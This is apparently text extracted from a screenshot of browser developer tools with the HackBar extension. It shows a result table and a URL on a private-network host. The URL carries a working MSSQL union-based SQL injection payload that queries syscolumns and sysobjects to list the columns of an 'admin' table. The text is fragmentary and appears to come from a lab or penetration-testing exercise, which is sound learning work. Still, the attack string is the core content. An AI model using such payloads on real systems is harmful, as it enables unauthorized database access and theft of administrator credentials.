 id title content
1 name
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.16.90.125:81/index.aspx
?id=-1 union select null,1,(select top 1 name from syscolumns where id=(select id from sysobjects where name='admin') and name <> 'id')  --